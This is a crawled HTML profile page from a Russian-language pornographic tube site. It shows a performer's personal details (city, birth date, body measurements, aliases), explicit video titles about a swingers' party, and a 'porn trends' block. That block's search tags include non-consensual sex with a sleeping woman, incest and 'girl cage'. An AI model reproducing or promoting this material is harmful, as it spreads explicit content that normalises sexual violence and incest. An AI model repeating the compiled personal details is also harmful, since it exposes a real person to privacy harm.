

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/paris-diamond/
body_size: 18358
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Paris Diamond. Порно видео & фото порнозвезды Перис Даймонд</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Paris Diamond -"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1770144593" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/paris-diamond/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/paris-diamond/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/paris-diamond/"/>
    <meta property="og:url" content="https://huyamba.info/models/paris-diamond/"/>
  			<meta property="og:title" content="Paris Diamond. Порно видео & фото порнозвезды Перис Даймонд"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Paris Diamond -"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="general-box">
		<div class="container">
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <span class="no-thumb">нет аватара</span>
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Paris Diamond</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>2</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>0</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>8.6K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                          <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="1537" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  1
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="1537" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  0
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>2</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>Чехия</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Прага</span>
        </li>
                          <li>
            <span>Присоединилась:</span>
            <span>5 лет назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Женский
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>39</span>
        </li>
                    <li>
            <span>Рост:</span>
            <span>168</span>
        </li>
                    <li>
            <span>Вес:</span>
            <span>51</span>
        </li>
                    <li>
            <span>Дата Рождения:</span>
            <span>28 Октября, 86</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Светлые
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Голубые
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Twigy, Diamond, Felicity, Krystinka, Lady diamond, Twiggy, Zuzana, Zuzi
    </div>
    <div class="wrap-list" data-attr-none="">
          </div>
    <div class="wrap-list second" data-attr-none="">
          </div>
    <div class="description" >
        
    </div>
      </div>
</div>
		</div>
	</div>
</div> 
<div class="section">
	<div class="container">
		<div class="comment-box main-comment block-comments" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">    
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="1537">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments hidden"> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	 
		</div>  
									</div>
</div></div>
	</div>
</div>


<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
									
							    
	<div class="headline 2">  
		<h2 class="title">			Paris Diamond - Новые порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/515/" title="Ночной порно клуб: Закрытая пьяная секс вечеринка свингеров 1" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/515/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/515/650x366/5.jpg" alt="Ночной порно клуб: Закрытая пьяная секс вечеринка свингеров 1"  data-preview="https://huyamba.info/get_file/1/27b7e60c429b23abff53221c724d8368/0/515/515.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="515" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="515" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					29:41
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ночной порно клуб: Закрытая пьяная секс вечеринка свингеров 1</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3422/" title="Ночной порно клуб: Закрытая пьяная секс вечеринка свингеров 2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3422/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3422/650x366/12.jpg" alt="Ночной порно клуб: Закрытая пьяная секс вечеринка свингеров 2"  data-preview="https://huyamba.info/get_file/1/339fd6e2193a82f023c90f4189c61b68/3000/3422/3422.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3422" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3422" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					29:03
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ночной порно клуб: Закрытая пьяная секс вечеринка свингеров 2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>587K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

		<a class="more-new" href="https://huyamba.info/models/paris-diamond/videos/">Смотреть еще</a>
	</div> 
</div>


<div class="section">
	<div class="container">
		 
  <div class="box-content" id="list_albums_common_albums_list">
				
						   
	<div class="headline">
		<h2 class="title">			Paris Diamond - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
        <div class="empty-content">Данный список пуст.</div>
    </div>
							  </div>


		<a class="more-new" style="margin-top: 20px;" href="https://huyamba.info/models/paris-diamond/albums/">Смотреть еще</a>
	</div>
</div>	

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/сын-е***-его-маму/">
                    сын е*** его маму
                </a>
                            <a class="tag" href="/search/без-согласия-со-спящей/">
                    без согласия со спящей
                </a>
                            <a class="tag" href="/search/аппетитная-девочка-трахнулась-в-попку-с-крепким-сантехником/">
                    аппетитная девочка трахнулась в попку с крепким сантехником
                </a>
                            <a class="tag" href="/search/shyle-stylez/">
                    shyle stylez
                </a>
                            <a class="tag" href="/search/отчим-с-женойб-сестрой-ю-молодой-девочкой-тетей-сестрой-дочкой/">
                    отчим с женойб сестрой ю молодой девочкой тетей сестрой дочкой
                </a>
                            <a class="tag" href="/search/клетка-девочки/">
                    клетка девочки
                </a>
                            <a class="tag" href="/search/busty-pale/">
                    busty pale
                </a>
                            <a class="tag" href="/search/актриса-из-человека-паука/">
                    актриса из человека паука
                </a>
                            <a class="tag" href="/search/логан-лонг/">
                    логан лонг
                </a>
                            <a class="tag" href="/search/отклонениями/">
                    отклонениями
                </a>
                            <a class="tag" href="/search/молодой-барин/">
                    молодой барин
                </a>
                            <a class="tag" href="/search/маугли-порно-филм/">
                    маугли порно филм
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13168 порно фото</a>, 4956.9 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3478 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1770144593"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1770144593"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1770144593"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
